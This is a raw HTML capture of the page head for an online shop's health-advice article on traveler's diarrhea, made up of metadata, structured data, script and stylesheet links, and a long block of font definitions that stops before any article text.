

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergiashop.com/en/content/98-turista
body_size: 57928
content:
<!doctype html>
<html lang="en-US" class="scroll-smooth">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Synergia - Don&#039;t Let Traveler&#039;s Diarrhea Ruin Your Vacation</title>
  
    
  
  <meta name="description" content="Detailed information on traveler&#039;s diarrhea, its causes, symptoms and advice on how to prevent and treat it naturally during holidays abroad.">
  <meta name="keywords" content="">
      <meta name="robots" content="index,follow">
  

      <link rel="canonical" href="https://synergiashop.com/en/content/98-turista">
  

  
                            <link rel="alternate" href="https://synergiashop.com/en/content/98-turista" hreflang="en-us">
                                <link rel="alternate" href="https://synergiashop.com/fr/content/98-ne-laissez-pas-la-turista-vous-gacher-les-vacances" hreflang="fr">
                    

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Synergiashop",
    "url" : "https://synergiashop.com/en/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://synergiashop.com/img/logo-1705310646.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://synergiashop.com/en/",
      "name": "Synergiashop"
    },
    "name": "Synergia - Don&#039;t Let Traveler&#039;s Diarrhea Ruin Your Vacation",
    "url":  "https://synergiashop.com/en/content/98-turista"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://synergiashop.com/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Our health advice",
            "item": "https://synergiashop.com/en/content/category/2-our-health-advice"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Digestive sphere",
            "item": "https://synergiashop.com/en/content/category/8-digestive-sphere"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Don&#039;t let traveler&#039;s diarrhea ruin your vacation",
            "item": "https://synergiashop.com/en/content/98-turista"
          }              ]
    }
  </script>
  

  

  
    
  

  
    <meta property="og:title" content="Synergia - Don&#039;t Let Traveler&#039;s Diarrhea Ruin Your Vacation" />
    <meta property="og:description" content="Detailed information on traveler&#039;s diarrhea, its causes, symptoms and advice on how to prevent and treat it naturally during holidays abroad." />
    <meta property="og:url" content="https://synergiashop.com/en/content/98-turista" />
    <meta property="og:site_name" content="Synergiashop" />
        <meta property="og:type" content="website" />  
                          <link rel="preload" as="image"
      href="https://synergiashop.twic.pics/synergiashop/static/img/cms/articles/98-article_cover.jpg" />
      <style>
    #didomi-host .didomi-popup-notice .didomi-popup-notice-logo {
      margin: 0 auto;
      margin-bottom: 33px;
    }
  </style>
  <script src="https://synergiashop.com/medo/didomi.js" type="text/javascript" charset="UTF-8"></script>
    <script type="text/javascript" src="https://synergiashop.com/utils/assets/js/web-emarsys-sdk.js?v=0.5" type="text/javascript"
    charset="UTF-8"></script>
  <script src="https://synergiashop.com/utils/assets/js/web-emarsys-push.js?v=0.5" type="text/javascript" charset="UTF-8"></script>
  <script defer src="https://code.getmdl.io/1.3.0/material.min.js"></script>



  <meta name="viewport" content="width=device-width, initial-scale=1">
  


    <link rel="icon" type="image/vnd.microsoft.icon" href="https://synergiashop.com/img/favicon.ico?1707931254">
  <link rel="shortcut icon" type="image/x-icon" href="https://synergiashop.com/img/favicon.ico?1707931254">



    <link rel="stylesheet" href="https://synergiashop.com/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/modules/allinone_rewards/css/presta-1.7/allinone_rewards-1.7.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/modules/netreviews/views/css/avisverifies-template1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/modules/payplug/views//css/front-v4.6.0.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/modules/generatecartrule//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/modules/d_gth_collection//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">








<style type="text/css">@font-face {font-family:Inter;font-style:normal;font-weight:100;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:100;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:100;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:100;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:100;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:100;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:100;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:200;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:200;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:200;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:200;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:200;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:200;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:200;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/latin/100/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/100/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/100/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/latin/100/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/100/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/100/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face 